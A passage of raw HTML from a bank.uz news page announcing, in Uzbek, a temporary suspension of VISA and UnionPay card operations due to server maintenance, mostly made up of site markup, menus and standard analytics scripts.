

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/visa-va-unionpay-bo-yicha-amaliyotlar-vaqtinchalik-to-xtatiladi7895
body_size: 20617
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;VISA va UnionPay bo’yicha amaliyotlar vaqtinchalik to’xtatiladi!&quot; новости &quot;&quot; ID#22231</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Hurmatli mijozlar! Hamkorlikdagi bank serverlarida texnik ishlar olib borilayotganligi sababli VISA va UnionPay xalqaro kartalari bo’yicha amaliyotlar vaqtincha to’xtatiladi.|

	 Keltirilgan noqulayliklar uchun uzr so'raymiz!" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768916824','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'142083393831d7e2c934e8a6e2dd1bf2'});</script>


<link rel="canonical" href="https://bank.uz/news/visa-va-unionpay-bo-yicha-amaliyotlar-vaqtinchalik-to-xtatiladi7895"/>
<meta property="og:type" content="article">
<meta property="og:image:width" content="555" />
<meta property="og:image:height" content="370" />
<meta property="og:image"  content="https://bank.uz/upload/iblock/c03/c0356f867beded82d228374de0e74715.jpg">
<meta property="og:title" content="&quot;VISA va UnionPay bo’yicha amaliyotlar vaqtinchalik to’xtatiladi!&quot; новости &quot;&quot; ID#22231">
<meta property="og:description" content="Hurmatli mijozlar! Hamkorlikdagi bank serverlarida texnik ishlar olib borilayotganligi sababli VISA va UnionPay xalqaro kartalari bo’yicha amaliyotlar vaqtincha to’xtatiladi.|

	 Keltirilgan noqulayliklar uchun uzr so'raymiz!">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-visa-va-unionpay-bo-yicha-amaliyotlar-vaqtinchalik-to-xtatiladi7895 news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/visa-va-unionpay-bo-yicha-amaliyotlar-vaqtinchalik-to-xtatiladi7895',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Теперь можно без комиссии перевести до 65 миллионов сумов</span>
                <a href="https://jet.bank.uz/ru/article/perevod-bez-komissii-103?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-teper-mozhno-bez"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
